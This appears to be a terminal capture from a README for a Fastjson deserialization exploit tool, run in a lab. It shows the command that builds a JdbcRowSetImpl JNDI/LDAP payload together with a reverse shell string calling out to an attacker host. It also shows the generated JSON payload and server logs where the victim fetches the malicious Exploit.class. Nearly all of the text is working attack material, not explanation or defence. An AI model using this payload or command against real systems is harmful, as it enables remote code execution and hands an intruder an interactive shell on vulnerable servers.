 at@atdeMacBook-Pro ~/Documents/tools/反序列化/fastjson java -jar FastjsonExploit-0.1-beta2.jar JdbcRowSetImpl1 ldap://172.16.194.1:1232/Exploit "cmd:bash -i >& /dev/tcp/172.16.194.1/8880 0>&1"
[*] payload build success!
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://172.16.194.1:1232/Exploit","autoCommit":true}
[*] HTTP server listening on: 0.0.0.0:65535 (http://172.16.194.1:65535/)
[*] LDAP server listening on 0.0.0.0:1232 (ldap://172.16.194.1:1232/Exploit)
[+] [LDAP server log] Send LDAP reference result for Exploit redirecting to http://172.16.194.1:65535/Exploit.class
[+] [HTTP Server log] new http request from /172.16.194.3:51094 - GET /Exploit.class